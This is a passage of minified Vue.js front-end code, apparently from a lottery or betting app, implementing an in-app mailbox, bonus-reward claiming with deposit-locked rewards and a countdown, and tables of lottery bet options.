o.configJson=="string"&&(o.configJson=JSON.parse(o.configJson)),rs.push({path:"/home/messages/detail",state:{params:{messageItem:JSON.stringify(o)}}})}async function dm(){try{vo(!0);const o={readEnum:"TRUE"},{code:l}=await Be.post("/consumer/common/commonMessageMember/deleteByReadEnum",o,{headers:{"Content-Type":"application/x-www-form-urlencoded"}});l&&Number(l)===1e4&&(wt(yl("home.SuccessfullyDeleted")),await Zt(500),go())}catch(o){console.error("error",o)}finally{vo(!1)}}async function _m(o){try{vo(!0);const{code:l}=await Be.post("/consumer/common/commonMessageMember/deleteById",{id:o},{headers:{"Content-Type":"application/x-www-form-urlencoded"}});l&&Number(l)===1e4&&(wt(yl("home.SuccessfullyDeleted")),await Zt(500),rs.go(-1))}catch(l){console.error("error",l)}finally{vo(!1)}}async function go(){ia.value=!1,Fs.value=!1,bl.value&&(ss.value=[],ra.value=1),await Tl()}function wl(){return{refreshing:ia,loading:co,finished:Fs,messageData:ss,currentPage:ra,messageItem:fl,hasUnread:ca,hasRead:ua}}const Hs={REWARD_MESSAGE_TEMPLATE:"REWARD_MESSAGE_TEMPLATE"},vs={FREE:"free",PAID:"paid"},xs={AVAILABLE:"available",RECEIVED:"received",EXPIRED:"expired",LOCKED:"locked"},Lt={DELETE:"delete",GO:"go"},xo={GET_REWARD_LIST:"/consumer/common/commonMessageMember/getReward",GET_MESSAGE_REWARD:"/consumer/common/commonMessageMember/getInSiteMessageReward"},La={COINS:"coins",TREASURE_CHEST:"treasure-chest"},ro={CONDITION_NOT_MET:{message:"conditionNotMetMessage",confirmText:"goToDeposit",cancelText:"cancel"}};const mm={class:"home_messages_container"},pm={class:"sysMessage__container-msgWrapper__item-card mirror"},vm={class:"email-icon-container"},gm={key:0,src:am,alt:"Gift",class:"gift-icon-overlay",style:{width:"0.88rem",height:"0.88rem"}},hm={class:"title"},ym={key:0,class:"bottomFixed"},fm={class:"home_messages_tabbar"},Em={__name:"index",setup(o){const{initData:l}=ke(yt()),{refreshing:i,loading:r,finished:d,messageData:p,hasUnread:_,hasRead:f}=wl(),y=sa(),$=j(()=>y.token),{isAndroidApp:v}=As();return We(async()=>{await go(),$.value||(p.value=l.value.unreadRegisterMessageList.map(m=>{let A=Jo(m.content);return Ut(gt({},m),{content:Yo(A)})}))}),(m,A)=>{const T=Qs,D=mo,R=Ys,g=Kl,C=ni,B=Vl,H=Na,G=Oa,N=Ye("shrink-on-click");return s(),a("div",{class:k(["home_messages_page",{"android-app":e(v)}])},[h(T,{"n-title":m.$t("home.mail"),"is-back-icon":!0},null,8,["n-title"]),t("div",mm,[h(B,{modelValue:e(i),"onUpdate:modelValue":A[1]||(A[1]=K=>Ue(i)?i.value=K:null),class:"infiniteScroll",onRefresh:e(go)},{default:I(()=>{var K;return[h(g,{loading:e(r),"onUpdate:loading":A[0]||(A[0]=X=>Ue(r)?r.value=X:null),finished:e(d),onLoad:e(Tl)},{default:I(()=>[(s(!0),a(P,null,Q(e(p),X=>(s(),Ne(R,{key:X,class:k(["sysMessage__container-msgWrapper__item mirror",{opened:X.readEnum==="TRUE"}]),style:He(X.readEnum==="TRUE"&&e(ns)("/home/mail/mail_bg_dark.png")),onClick:W=>e(um)(X)},{default:I(()=>[t("div",pm,[t("div",vm,[h(D,{icon:X.readEnum==="TRUE"?e(oi)("mail_open"):"mail","w-39":"","h-39":""},null,8,["icon"]),X.messageTypeEnum===e(Hs).REWARD_MESSAGE_TEMPLATE?(s(),a("img",gm)):S("",!0)]),t("div",{class:k(["content",{opened:X.readEnum==="TRUE"}])},[t("div",hm,n(X.title),1),t("div",{class:"time",style:He(X.readEnum==="TRUE"&&e(ns)("/home/mail/time_bg_dark.png"))},[h(D,{icon:"time","w-14":"","h-14":""}),O(" "+n(e(Da)(X.createTime,"YYYY-MM-DD HH:mm")),1)],4)],2)])]),_:2},1032,["class","style","onClick"]))),128))]),_:1},8,["loading","finished","onLoad"]),!e(r)&&!((K=e(p))!=null&&K.length)?(s(),Ne(C,{key:0})):S("",!0)]}),_:1},8,["modelValue","onRefresh"])]),e($)?(s(),a("div",ym,[t("div",fm,[re((s(),Ne(H,{class:k(["left",{"btn-disabled":!e(f)||e(p).length===0}]),onClick:e(dm)},{default:I(()=>[O(n(m.$t("home.deleteRead")),1)]),_:1},8,["class","onClick"])),[[N]]),re((s(),Ne(G,{class:k(["right",{"btn-disabled":!e(_)||e(p).length===0}]),onClick:e(rm)},{default:I(()=>[O(n(m.$t("home.receiveAllRead")),1)]),_:1},8,["class","onClick"])),[[N]])])])):S("",!0)],2)}}},bm=Pe(Em,[["__scopeId","data-v-cd87120d"]]),hT=Object.freeze(Object.defineProperty({__proto__:null,default:bm},Symbol.toStringTag,{value:"Module"}));const Tm=Ei('<div class="confirm-icon" data-v-9946e52c><svg width="60" height="60" viewBox="0 0 60 60" fill="none" data-v-9946e52c><defs data-v-9946e52c><radialGradient id="goldGradient" cx="50%" cy="30%" r="70%" data-v-9946e52c><stop offset="0%" style="stop-color:#ffd700;stop-opacity:1;" data-v-9946e52c></stop><stop offset="100%" style="stop-color:#ffa500;stop-opacity:1;" data-v-9946e52c></stop></radialGradient></defs><circle cx="30" cy="30" r="25" fill="url(#goldGradient)" stroke="#FFA500" stroke-width="2" data-v-9946e52c></circle><path d="M30 12L30 32" stroke="#8B4513" stroke-width="4" stroke-linecap="round" data-v-9946e52c></path><circle cx="30" cy="40" r="4" fill="#8B4513" data-v-9946e52c></circle></svg></div>',1),wm={class:"confirm-message"},Cm={class:"confirm-buttons"},$m={__name:"index",props:{show:{type:Boolean,default:!1},message:{type:String,default:"條件未滿足,請前往充值!"},cancelText:{type:String,default:"Cancel"},confirmText:{type:String,default:"Confirm"},closeOnOverlay:{type:Boolean,default:!0}},emits:["confirm","cancel","close"],setup(o,{emit:l}){const i=o,r=l,d=()=>{r("confirm"),r("close")},p=()=>{r("cancel"),r("close")},_=()=>{i.closeOnOverlay&&r("close")};return(f,y)=>o.show?(s(),a("div",{key:0,class:"custom-confirm-overlay",onClick:_},[t("div",{class:"custom-confirm",onClick:y[0]||(y[0]=Ks(()=>{},["stop"]))},[Tm,t("div",wm,n(o.message),1),t("div",Cm,[t("button",{class:"cancel-btn",onClick:p},n(o.cancelText),1),t("button",{class:"confirm-btn",onClick:d},n(o.confirmText),1)])])])):S("",!0)}},Sm=Pe($m,[["__scopeId","data-v-9946e52c"]]);function Rm(){const{t:o}=st(),l=u(!1),i=u(""),r=u("Cancel"),d=u("Confirm"),p=u(!0),_=(m={})=>{i.value=m.message?o(`home.${m.message}`):o("home.conditionNotMetMessage"),r.value=m.cancelText?o(`home.${m.cancelText}`):o("home.cancel"),d.value=m.confirmText?o(`home.${m.confirmText}`):o("home.confirm"),p.value=m.closeOnOverlay!==!1,l.value=!0},f=()=>{l.value=!1};return{show:l,message:i,cancelText:r,confirmText:d,closeOnOverlay:p,showConfirm:_,hideConfirm:f,onConfirm:m=>()=>{m&&m(),f()},onCancel:m=>()=>{m&&m(),f()},onClose:m=>()=>{m&&m(),f()}}}const xe={PAGE_TITLE:"home.mailDetail",BUTTON_TEXTS:{DELETE:"home.delete",GO:"home.go",RECEIVE:"activity.getReward",RECEIVED:"home.received",EXPIRED:"home.expired",RECEIVE_ALL:"home.receiveAll"},REWARD_STATUS_TEXTS:{RECEIVED:"home.received",EXPIRED:"home.expired"},TIP_TEXTS:{REWARD_COUNT_DOWN:"home.rewardCountDown",REWARD_EXPIRATION:"home.rewardExpiration",MAIL_REMAIN_TIP_1:"home.mailRemainTip1",MAIL_REMAIN_TIP_2:"home.mailRemainTip2"},CONFIRM_TEXTS:{CONDITION_NOT_MET_MESSAGE:"home.conditionNotMetMessage",GO_TO_DEPOSIT:"home.goToDeposit",CANCEL:"home.cancel"},SHARE_POPUP_TEXTS:{DEFAULT_TIP:"home.rewardMessageTip"},COMPOSABLE_BUTTON_TEXTS:{DELETE:"home.delete",RECEIVE_ALL:"home.receiveAll",GO:"home.go",GET_BONUS:"home.getBonus"},CONSOLE_TEXTS:{DELETE_MESSAGE:"home.deleteMessage",RECEIVE_REWARD:"home.receiveReward",DEFAULT_ACTION:"home.defaultAction",JUMP_ACTION:"home.jumpAction",REDIRECT_CONFIG_NOT_FOUND:"home.redirectConfigNotFound",CUSTOM_ROUTE_MISSING_PARAM:"home.customRouteMissingParam",REDIRECT_CONFIG_MISSING_URL:"home.redirectConfigMissingUrl",USER_CONFIRM_DEPOSIT:"home.userConfirmDeposit",REWARD_LIST_DATA:"home.rewardListData",INITIALIZED_REWARD_DATA:"home.initializedRewardData",GET_REWARD_LIST_FAILED:"home.getRewardListFailed",REAL_BATCH_RECEIVE_REWARD_RESPONSE:"home.realBatchReceiveRewardResponse",BATCH_RECEIVE_REWARD_FAILED:"home.batchReceiveRewardFailed",UNKNOWN_ERROR:"home.unknownError",RECEIVE_REWARD_FAILED:"home.receiveRewardFailed",SHOW_SHARE_POPUP_PARAMS:"home.showSharePopupParams",POPUP_STATE_SET:"home.popupStateSet"},ERROR_TEXTS:{TITLE:"home.error"},DEBUG_TEXTS:{CURRENT_THEME:"当前主题:",SELECTED_LOCK_IMAGE:"选择的锁图片:",REWARD_LIST_DATA:"奖励列表数据:",INITIALIZED_REWARDS:"初始化奖励数据:",MESSAGE_ITEM:"Message Item:",MESSAGE_ITEM_KEYS:"Message Item Keys:",CONFIG_JSON:"ConfigJson:",RECEIVE_REWARD_INFO:"领取奖励 - 奖励信息:",RECEIVE_REWARD_STATUS:"领取奖励 - 状态:",SHOW_CONDITION_NOT_MET:"显示条件未满足弹窗",RECEIVE_REWARD_SUCCESS:"领取奖励成功 - 响应数据:",PREPARE_SHOW_REWARD_POPUP:"准备显示奖励弹窗 - 金额:",RECEIVE_REWARD_FAILED:"领取奖励失败:",DELETE_MESSAGE:"删除消息",GO_ACTION:"跳转操作",DEFAULT_ACTION:"默认操作",USER_CONFIRM_DEPOSIT:"用户确认前往充值",SHOW_SHARE_POPUP_CALLED:"onShowSharePopup 被调用 - 参数:",POPUP_STATE_SET:"弹窗状态已设置:"}},jt=o=>o.isReceived?xs.RECEIVED:o.isExpired?xs.EXPIRED:o.type===vs.PAID&&!o.conditionMet?xs.LOCKED:xs.AVAILABLE,ka=o=>o===vs.PAID?La.TREASURE_CHEST:La.COINS,Uo=o=>jt(o)===xs.AVAILABLE,Aa=(o,l)=>`${o}_${l}`,Lm=(o={},l)=>{const i={id:Aa(l.messageMemberId,vs.FREE),amount:l.rewardAmount-0||0,type:vs.FREE,isReceived:o.isBonusReceived==="TRUE",isExpired:l.expiration==="TRUE",isUnlocked:!0,conditionMet:!0,icon:ka(vs.FREE)},r={id:Aa(l.messageMemberId,vs.PAID),amount:l.depositAmount-0||0,type:vs.PAID,isReceived:o.isBonusDepositReceived==="TRUE"||!1,isExpired:l.expiration==="TRUE",isUnlocked:o.isBonusDepositReceived==="TRUE"||!1,conditionMet:(o==null?void 0:o.depositReward)==="TRUE"||!1,icon:ka(vs.PAID)},d=[];return i.amount>0&&d.push(i),r.amount>0&&d.push(r),d},km=(o,l)=>{const{t:i}=st(),{messageData:r}=wl(),d=oc(),p=u([]),_=u(""),f=u(!1),y=async({messageId:D})=>{const{data:R}=await Be.get(xo.GET_REWARD_LIST,{params:{messageId:D}});return R},$=async()=>{var D,R;if(o.messageTypeEnum===Hs.REWARD_MESSAGE_TEMPLATE)try{const g=await y({messageId:o.messageMemberId});console.log("messageItem------",o),console.log("rewardList-------",g);const C=Lm(g,o);C.length>0&&(p.value=C);const B=(D=g.sendTime)!=null?D:"",H=(R=g.effectiveDays)!=null?R:0;if(_.value="",B!==""){const G=ht(B);_.value=G.add(H,"day")}console.log(i(xe.CONSOLE_TEXTS.INITIALIZED_REWARD_DATA),p.value)}catch(g){console.error(i(xe.CONSOLE_TEXTS.GET_REWARD_LIST_FAILED),g)}},v=async(D,R)=>{if(f.value)return;const g=jt(D);if(!(g==="received"||g==="expired")){if(g==="locked"){l(ro.CONDITION_NOT_MET);return}f.value=!0;try{const{code:C,data:B,message:H}=await Be.get(xo.GET_MESSAGE_REWARD,{params:{messageMemberId:o.messageMemberId},tipCustom:"TRUE"});if(console.log(i(xe.CONSOLE_TEXTS.REAL_BATCH_RECEIVE_REWARD_RESPONSE),{code:C,data:B}),C&&Number(C)===1e4)p.value.forEach(G=>{Uo(G)&&(G.isReceived=!0)}),A(),R&&R(B.receivedAmount);else if(C&&Number(C)===10002||C&&Number(C)===70069)l(ro.CONDITION_NOT_MET);else return console.log(i(xe.CONSOLE_TEXTS.BATCH_RECEIVE_REWARD_FAILED),H||i(xe.CONSOLE_TEXTS.UNKNOWN_ERROR)),H&&d.show({type:"error",title:i(xe.ERROR_TEXTS.TITLE),message:H,messageBottom:{status:"",code:C,traceId:(B==null?void 0:B.traceId)||""}}),!1}catch(C){console.error(i(xe.CONSOLE_TEXTS.RECEIVE_REWARD_FAILED),C)}finally{f.value=!1}}},m=async D=>{if(f.value)return;const R=p.value.filter(Uo);if(jt(R)!=="locked"){f.value=!0;try{const{code:C,data:B,message:H}=await Be.get(xo.GET_MESSAGE_REWARD,{params:{messageMemberId:o.messageMemberId},tipCustom:"TRUE"});if(console.log(i(xe.CONSOLE_TEXTS.REAL_BATCH_RECEIVE_REWARD_RESPONSE),{code:C,data:B}),C&&Number(C)===1e4)p.value.forEach(G=>{Uo(G)&&(G.isReceived=!0)}),A(),D&&D(B.receivedAmount);else return C&&Number(C)===70069?(l(ro.CONDITION_NOT_MET),!1):(console.log(i(xe.CONSOLE_TEXTS.BATCH_RECEIVE_REWARD_FAILED),H||i(xe.CONSOLE_TEXTS.UNKNOWN_ERROR)),B!=null&&B.message&&d.show({type:"error",title:i(xe.ERROR_TEXTS.TITLE),message:H,messageBottom:{status:"",code:C,traceId:(B==null?void 0:B.traceId)||""}}),!1)}catch(C){console.error(i(xe.CONSOLE_TEXTS.RECEIVE_REWARD_FAILED),C)}finally{f.value=!1}}else{l(ro.CONDITION_NOT_MET);return}},A=()=>{r.value.forEach(D=>{D.messageMemberId===String(o.messageMemberId)&&(D.isBonusReceived="TRUE")})},T=j(()=>{if(o.messageTypeEnum!==Hs.REWARD_MESSAGE_TEMPLATE)return null;if(!p.value||p.value.length===0)return{buttonType:Lt.DELETE,text:i(xe.COMPOSABLE_BUTTON_TEXTS.DELETE),disabled:!0};const D=p.value.every(B=>jt(B)==="received"),R=p.value.some(B=>jt(B)==="expired"),g=p.value.some(B=>jt(B)==="available"),C=p.value.some(B=>jt(B)==="locked");return D?{buttonType:Lt.DELETE,text:i(xe.COMPOSABLE_BUTTON_TEXTS.DELETE),disabled:!1}:R&&!g&&!C?{buttonType:Lt.DELETE,text:i(xe.COMPOSABLE_BUTTON_TEXTS.DELETE),disabled:!1}:g?{buttonType:"receive",text:i(xe.COMPOSABLE_BUTTON_TEXTS.GET_BONUS),disabled:!1}:C&&!g?{buttonType:"receive",text:i(xe.COMPOSABLE_BUTTON_TEXTS.GET_BONUS),disabled:!1}:{buttonType:Lt.DELETE,text:i(xe.COMPOSABLE_BUTTON_TEXTS.GET_BONUS),disabled:!0}});return{rewards:p,isReceivingReward:f,endTime:_,initRewards:$,receiveSingleReward:v,receiveAllRewards:m,getButtonState:T}},Am=()=>{const{t:o}=st(),l=u(!1),i=u(""),r=u("home.rewardMessageTip");return{showSharePopup:l,shareMoney:i,shareTipText:r,showSharePopupDialog:({amount:_,message:f="home.rewardMessageTip"})=>{console.log(o(xe.CONSOLE_TEXTS.SHOW_SHARE_POPUP_PARAMS),{amount:_,message:f}),l.value=!0,i.value=String(Number.parseFloat(_/100).toFixed(2)),r.value=f,console.log(o(xe.CONSOLE_TEXTS.POPUP_STATE_SET),{showSharePopup:l.value,shareMoney:i.value,shareTipText:r.value})},closeSharePopup:_=>{l.value=!1,_&&_()}}},Im=(o,l,i)=>{const r=Dt(),{t:d}=st(),p=v=>{if(!v)return v;const m=12;return v.length>m?v.substring(0,m)+"...":v},_=j(()=>{const v=o.messageTypeEnum===Hs.REWARD_MESSAGE_TEMPLATE,m=o.jumpType&&o.jumpType.trim()!=="",A=o.btnLable&&o.btnLable.trim()!=="",T=i.value||o.expiration==="TRUE",D=A?p(o.btnLable):d(xe.COMPOSABLE_BUTTON_TEXTS.GO);return v?m?T?{leftButton:{text:D,type:Lt.GO,show:!0},rightButton:{text:d(xe.COMPOSABLE_BUTTON_TEXTS.DELETE),type:Lt.DELETE,show:!0}}:{buttonType:"receive",leftButton:{text:D,type:Lt.GO,show:!0},rightButton:{text:d(xe.COMPOSABLE_BUTTON_TEXTS.GET_BONUS),type:"receive",show:!0}}:T?{buttonType:Lt.DELETE,leftButton:{text:d(xe.COMPOSABLE_BUTTON_TEXTS.DELETE),type:Lt.DELETE,show:!0},rightButton:{show:!1}}:{buttonType:"receive",leftButton:{show:!1},rightButton:{text:d(xe.COMPOSABLE_BUTTON_TEXTS.GET_BONUS),type:"receive",show:!0}}:m?{buttonType:Lt.DELETE,leftButton:{text:d(xe.COMPOSABLE_BUTTON_TEXTS.DELETE),type:Lt.DELETE,show:!0},rightButton:{text:A?p(o.btnLable):d(xe.COMPOSABLE_BUTTON_TEXTS.GO),type:Lt.GO,show:!0}}:{buttonType:Lt.DELETE,leftButton:{text:d(xe.COMPOSABLE_BUTTON_TEXTS.DELETE),type:Lt.DELETE,show:!0},rightButton:{show:!1}}}),f=v=>{const m=_.value;switch(v||m.buttonType){case Lt.DELETE:console.log(d(xe.CONSOLE_TEXTS.DELETE_MESSAGE)),_m(o.messageMemberId);break;case"receive":console.log(d(xe.CONSOLE_TEXTS.RECEIVE_REWARD)),l&&l();break;case Lt.GO:console.log(d(xe.CONSOLE_TEXTS.JUMP_ACTION),o.jumpType),y();break;default:console.log(d(xe.CONSOLE_TEXTS.DEFAULT_ACTION));break}},y=()=>{if(!o.jumpType)return;const v=Ut(gt({},o),{redirectType:o.jumpType,url:o.configParam});Zs(v)};return{buttonConfig:_,handleBtnClick:f,handleConfirmAction:()=>{console.log(d(xe.CONSOLE_TEXTS.USER_CONFIRM_DEPOSIT)),r.push("/wallet/recharge")}}},Nm="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/gold-48113950.png",Om="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/lock-1c93e653.png",Mm="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/lock-theme2-e855df72.png",Pm="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/treasure-ad0d17d4.png";const Cl=o=>(At("data-v-721bc3bc"),o=o(),It(),o),Dm={key:0,class:"container"},Bm={class:"title"},Gm={class:"name mt-10"},xm={class:"time mt-10"},Um=Cl(()=>t("div",{class:"divider my-16"},null,-1)),Fm={key:0,class:"rewards-section"},Vm={class:"rewards-container"},Km=["onClick"],Wm={class:"reward-icon"},Hm={key:0,class:"icon-placeholder coins-icon"},zm=["src"],Jm={key:1,class:"icon-placeholder treasure-chest-icon"},Ym=["src"],jm={key:2,class:"lock-overlay"},qm=["src"],Xm={class:"reward-amount"},Qm={key:0,class:"status-text"},Zm={key:1,class:"status-text"},ep={key:2,class:"amount-text"},tp={key:0,class:"reward-count-down"},sp={class:"content"},op=["innerHTML"],np={key:1,class:"container"},ap=Cl(()=>t("div",{class:"divider mt-50 my-16"},null,-1)),lp={key:2,class:"reward-tip-bottom"},ip={key:3,class:"tabbar"},rp={__name:"index",setup(o){const l=JSON.parse(history.state.params.messageItem),i=l.messageTypeEnum===Hs.REWARD_MESSAGE_TEMPLATE,{isAndroidApp:r}=As(),d=sa(),p=j(()=>d.token),_=ft(),{show:f,message:y,cancelText:$,confirmText:v,closeOnOverlay:m,showConfirm:A,onCancel:T,onClose:D}=Rm(),R=T(),g=D(),{rewards:C,endTime:B,initRewards:H,receiveSingleReward:G,receiveAllRewards:N,getButtonState:K}=km(l,A),X=_t({sec:0,min:0,hour:0}),{showSharePopup:W,shareMoney:_e,shareTipText:E,showSharePopupDialog:M,closeSharePopup:z}=Am(),w=j(()=>C.value.length>0&&C.value.every(ie=>ie.isReceived)),{buttonConfig:Z,handleBtnClick:le,handleConfirmAction:ce}=Im(l,()=>N(V),w),V=ie=>{M({amount:ie})},me=j(()=>{const ie=_.theme,ge=ie==="theme1"?Om:Mm;return console.log(xe.DEBUG_TEXTS.CURRENT_THEME,ie,xe.DEBUG_TEXTS.SELECTED_LOCK_IMAGE,ge),ge}),ee=()=>{z(()=>{l.isBonusReceived="TRUE"})},ue=u(!1);function Ie(){const ie=Ba(),ge=ht(ie),te=B.value===""?0:B.value.diff(ge);if(te<=0||w.value){clearInterval(pe),ue.value=!1;return}ue.value=!0;const be=Math.floor(te/1e3),$e=Math.floor(be/60),fe=Math.floor($e/60);X.sec=be%60,X.min=$e%60,X.hour=fe}const pe=setInterval(Ie,1e3);We(async()=>{await H(),Ie()}),j(()=>{var ie,ge,te;return i?(ie=K.value)==null?void 0:ie.buttonType:w.value?(ge=K.value)==null?void 0:ge.buttonType:(te=Z.value)==null?void 0:te.type});const ye=j(()=>{var ie,ge,te;return i&&((ie=K.value)==null?void 0:ie.buttonType)===Lt.DELETE||(te=(ge=Z.value)==null?void 0:ge.rightButton)!=null&&te.show?"left":"right"}),Se=j(()=>{var ge,te;const ie=["right"];return(te=(ge=Z.value)==null?void 0:ge.rightButton)!=null&&te.isCustomText&&ie.push("custom-text"),i&&K.value&&(K.value.disabled?ie.push("disabled"):K.value.buttonType==="receive"?ie.push("receive-btn"):ie.push("left")),ie}),se=j(()=>{var ie,ge,te;return w.value?(ie=K.value)==null?void 0:ie.buttonType:(te=(ge=Z.value)==null?void 0:ge.rightButton)==null?void 0:te.type}),Ee=j(()=>{var ie,ge,te;return w.value?(ie=K.value)==null?void 0:ie.text:(te=(ge=Z.value)==null?void 0:ge.rightButton)==null?void 0:te.text});return(ie,ge)=>{const te=Qs,be=Na,$e=vl;return s(),a("div",{class:k(["page",{"android-app":e(r)}])},[h(te,{"n-title":ie.$t(e(xe).PAGE_TITLE),"is-back-icon":!0},null,8,["n-title"]),e(l)&&Object.keys(e(l)).length?(s(),a("div",Dm,[t("div",Bm,[t("div",Gm,n(e(l).title),1),t("div",xm,n(e(Da)(e(l).createTime,"YYYY-MM-DD HH:mm")),1)]),Um,e(l).messageTypeEnum==="REWARD_MESSAGE_TEMPLATE"&&e(C).length>0?(s(),a("div",Fm,[t("div",Vm,[(s(!0),a(P,null,Q(e(C),fe=>(s(),a("div",{key:fe.id,class:k(["reward-item",[e(jt)(fe),{paid:fe.type==="paid"}]]),onClick:Fe=>e(G)(fe,V)},[t("div",Wm,[fe.icon==="coins"?(s(),a("div",Hm,[t("img",{src:e(Nm),alt:"Gold Coins",class:"gold-image"},null,8,zm)])):fe.icon==="treasure-chest"?(s(),a("div",Jm,[t("img",{src:e(Pm),alt:"Treasure Chest",class:"treasure-image"},null,8,Ym)])):S("",!0),e(jt)(fe)==="locked"?(s(),a("div",jm,[t("img",{src:me.value,alt:"Lock",class:"lock-image"},null,8,qm)])):S("",!0)]),t("div",Xm,[e(jt)(fe)==="received"?(s(),a("span",Qm,n(ie.$t(e(xe).REWARD_STATUS_TEXTS.RECEIVED)),1)):e(jt)(fe)==="expired"?(s(),a("span",Zm,n(ie.$t(e(xe).REWARD_STATUS_TEXTS.EXPIRED)),1)):(s(),a("span",ep,n(String(Number.parseFloat(fe.amount/100).toFixed(2))),1))])],10,Km))),128))]),e(ue)&&!w.value?(s(),a("div",tp,[t("p",null,n(ie.$t(e(xe).TIP_TEXTS.REWARD_COUNT_DOWN))+": "+n(String(e(X).hour).padStart(2,"0"))+":"+n(String(e(X).min).padStart(2,"0"))+":"+n(String(e(X).sec).padStart(2,"0")),1)])):S("",!0)])):S("",!0),t("div",sp,[t("div",{innerHTML:e(l).content},null,8,op)])])):(s(),a("div",np,[ap,t("div",{class:"message_tip mt-50",style:He(e(ns)("/home/mail/content_bg.png"))},[t("p",null,n(ie.$t(e(xe).TIP_TEXTS.MAIL_REMAIN_TIP_1)),1),t("p",null,n(ie.$t(e(xe).TIP_TEXTS.MAIL_REMAIN_TIP_2)),1)],4)])),e(l).messageTypeEnum==="REWARD_MESSAGE_TEMPLATE"&&e(C).length>0?(s(),a("div",lp,[t("p",null,n(ie.$t(e(xe).TIP_TEXTS.REWARD_EXPIRATION)),1)])):S("",!0),p.value?(s(),a("div",ip,[e(Z).leftButton.show?(s(),Ne(be,{key:0,class:k(ye.value),onClick:ge[0]||(ge[0]=fe=>e(le)(e(Z).leftButton.type))},{default:I(()=>[O(n(e(Z).leftButton.text),1)]),_:1},8,["class"])):S("",!0),e(Z).rightButton.show?(s(),Ne(be,{key:1,class:k(Se.value),onClick:ge[1]||(ge[1]=fe=>e(le)(se.value))},{default:I(()=>[O(n(Ee.value),1)]),_:1},8,["class"])):S("",!0)])):S("",!0),h(Sm,{show:e(f),message:e(y),"cancel-text":e($),"confirm-text":e(v),"close-on-overlay":e(m),onConfirm:e(ce),onCancel:e(R),onClose:e(g)},null,8,["show","message","cancel-text","confirm-text","close-on-overlay","onConfirm","onCancel","onClose"]),e(W)?(s(),Ne($e,{key:4,"show-share-popup":e(W),"share-money":e(_e),"tip-text":e(E),onCloseSharePopup:ee},null,8,["show-share-popup","share-money","tip-text"])):S("",!0)],2)}}},cp=Pe(rp,[["__scopeId","data-v-721bc3bc"]]),yT=Object.freeze(Object.defineProperty({__proto__:null,default:cp},Symbol.toStringTag,{value:"Module"}));const up={},dp={class:"home_allLotteryGames_page"};function _p(o,l){const i=Fa("RouterView");return s(),a("div",dp,[h(i)])}const mp=Pe(up,[["render",_p],["__scopeId","data-v-2ea2a59d"]]),fT=Object.freeze(Object.defineProperty({__proto__:null,default:mp},Symbol.toStringTag,{value:"Module"})),to=Ns("lotteryBet",()=>({betNumberList:{FIVE_D:{numbersLists:[{code:"0",value:"COMMON_NUMBER0",type:1},{code:"1",value:"COMMON_NUMBER1",type:1},{code:"2",value:"COMMON_NUMBER2",type:1},{code:"3",value:"COMMON_NUMBER3",type:1},{code:"4",value:"COMMON_NUMBER4",type:1},{code:"5",value:"COMMON_NUMBER5",type:1},{code:"6",value:"COMMON_NUMBER6",type:1},{code:"7",value:"COMMON_NUMBER7",type:1},{code:"8",value:"COMMON_NUMBER8",type:1},{code:"9",value:"COMMON_NUMBER9",type:1},{code:"big",value:"COMMON_GTE5_BIG",type:2},{code:"small",value:"COMMON_LTE4_SMALL",type:2},{code:"big",value:"COMMON_GTE23_BIG",type:3},{code:"small",value:"COMMON_LTE22_SMALL",type:3},{code:"odd",value:"COMMON_ODD",type:4},{code:"even",value:"COMMON_EVEN",type:4}],letterPlayTypeList:[{code:"A",value:"FIVE_D_A"},{code:"B",value:"FIVE_D_B"},{code:"C",value:"FIVE_D_C"},{code:"D",value:"FIVE_D_D"},{code:"E",value:"FIVE_D_E"}]},K3:{numbersLists:[{code:"3",value:"K3_TOTAL3",type:1},{code:"4",value:"K3_TOTAL4",type:1},{code:"5",value:"K3_TOTAL5",type:1},{code:"6",value:"K3_TOTAL6",type:1},{code:"7",value:"K3_TOTAL7",type:1},{code:"8",value:"K3_TOTAL8",type:1},{code:"9",value:"K3_TOTAL9",type:1},{code:"10",value:"K3_TOTAL10",type:1},{code:"11",value:"K3_TOTAL11",type:1},{code:"12",value:"K3_TOTAL12",type:1},{code:"13",value:"K3_TOTAL13",type:1},{code:"14",value:"K3_TOTAL14",type:1},{code:"15",value:"K3_TOTAL15",type:1},{code:"16",value:"K3_TOTAL16",type:1},{code:"17",value:"K3_TOTAL17",type:1},{code:"18",value:"K3_TOTAL18",type:1},{code:"big",value:"COMMON_GTE11_BIG",type:2},{code:"small",value:"COMMON_LTE10_SMALL",type:2},{code:"odd",value:"COMMON_ODD",type:3},{code:"even",value:"COMMON_EVEN",type:3},{code:"1",value:"K3_2DIFFERENT1",type:4},{code:"2",value:"K3_2DIFFERENT2",type:4},{code:"3",value:"K3_2DIFFERENT3",type:4},{code:"4",value:"K3_2DIFFERENT4",type:4},{code:"5",value:"K3_2DIFFERENT5",type:4},{code:"6",value:"K3_2DIFFERENT6",type:4},{code:"1",value:"UNIQUE1",type:5},{code:"2",value:"UNIQUE2",type:5},{code:"3",value:"UNIQUE3",type:5},{code:"4",value:"UNIQUE4",type:5},{code:"5",value:"UNIQUE5",type:5},{code:"6",value:"UNIQUE6",type:5},{code:"11",value:"K3_2SAME11_",type:5},{code:"22",value:"K3_2SAME22_",type:5},{code:"33",value:"K3_2SAME33_",type:5},{code:"44",value:"K3_2SAME44_",type:5},{code:"55",value:"K3_2SAME55_",type:5},{code:"66",value:"K3_2SAME66_",type:5},{code:"11",value:"K3_2SAME11",type:6},{code:"22",value:"K3_2SAME22",type:6},{code:"33",value:"K3_2SAME33",type:6},{code:"44",value:"K3_2SAME44",type:6},{code:"55",value:"K3_2SAME55",type:6},{code:"66",value:"K3_2SAME66",type:6},{code:"111",value:"K3_3SAME111",type:7},{code:"222",value:"K3_3SAME222",type:7},{code:"333",value:"K3_3SAME333",type:7},{code:"444",value:"K3_3SAME444",type:7},{code:"555",value:"K3_3SAME555",type:7},{code:"666",value:"K3_3SAME666",type:7},{code:"anyThreeOfTheSameNumber",value:"K3_3SAME_ALL",type:8},{code:"1",value:"K3_3DIFFERENT1",type:9},{code:"2",value:"K3_3DIFFERENT2",type:9},{code:"3",value:"K3_3DIFFERENT3",type:9},{code:"4",value:"K3_3DIFFERENT4",type:9},{code:"5",value:"K3_3DIFFERENT5",type:9},{code:"6",value:"K3_3DIFFERENT6",type:9},{code:"threeConsecutiveNumbers",value:"K3_3DIFFERENT_CONTINUOUS",type:10}]},TRX_WIN_GO:{numbersLists:[{code:"0",value:"COMMON_NUMBER0",type:1},{code:"1",value:"COMMON_NUMBER1",t